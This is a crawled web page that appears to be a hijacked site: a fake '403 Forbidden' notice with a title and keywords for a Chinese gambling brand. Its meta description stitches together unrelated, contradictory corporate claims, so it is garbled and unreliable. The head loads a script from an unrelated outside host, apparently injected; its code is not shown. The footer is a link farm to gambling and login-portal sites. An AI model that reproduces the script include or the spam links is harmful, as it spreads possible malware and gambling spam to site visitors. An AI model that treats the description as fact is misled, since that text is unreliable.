

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-mscoastallaw.com/2022/07/power-ranger-party-invitation-template/
body_size: 1348
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华体官方网页版_华体(中国)</title>
<meta content="华体官方网页版,华体(中国)," name="keywords"/>
<meta content="股东为华体官方网页版和华体官方网页版，注册资金20.95亿元。设有党政办公室、纪律检查部、公司业务部、外汇业务部、营业部、创新投资部、计划财务部、风险合规（法务）部、稽核部、信息技术部等10个部门，营业地址为成都市高新西区西芯大道18号。华体(中国)励精图治，载誉前行，已获评国家级高新技术企业、国家级的知识产权优势企业、广东省创新型企业、广东省民营科技企业、广东省高成长性企业，是广东省潜水用复合材料及装备工程技术研究开发中心。（以下简称：{}）成立于2000年7月，其前身是成立于1994年8月的清华科技园发展中心。启迪控股是一家依托清华大学设立的聚焦科技服务领域的科技投资控股集团，是清华科技园开发建设与运营管理单位，是首批国家现代服务业示范单位。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/3/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2022/07/power-ranger-party-invitation-template/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/06/02 15:37:32</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.liheqing.com">华体会体育官网app中国有限公司</a> | <a href="http://www.dtfreeshipping.com">星空web版登录入口</a> | <a href="http://www.quanaa.com">开云手机在线登陆入口</a> | <a href="http://www.thmanage.com">千亿手机网页版登录入口</a> | <a href="http://www.owningabar.com">华体体彩</a> | <a href="http://www.zabies.com">华体网页版</a> | <a href="http://www.restaurant-roussillon.com">华体网页版登录入口</a> | <a href="http://www.lqschool.com">xk星空中文网(中国)科技公司</a> | <a href="http://www.tco-huang.com">开云网页版登录入口</a> | 
</div>
</body>
</html>
